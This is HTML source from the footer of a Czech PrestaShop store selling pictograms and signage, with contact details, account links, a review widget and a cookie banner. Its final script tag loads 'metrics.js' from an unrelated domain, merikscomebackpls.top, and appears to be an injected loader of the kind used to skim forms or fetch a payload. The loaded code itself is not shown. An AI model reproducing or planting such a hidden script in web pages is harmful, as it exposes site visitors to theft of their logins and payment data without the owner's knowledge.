                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/547-large_default/piktogram-prvni-pomoc-3-str-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/547-home_default/piktogram-prvni-pomoc-3-str-long.jpg"
                                              alt="Piktogram PRVNÍ POMOC 3 STR LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/544-large_default/piktogram-prvni-pomoc-3-str-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/544-home_default/piktogram-prvni-pomoc-3-str-long.jpg"
                                              alt="Piktogram PRVNÍ POMOC 3 STR LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>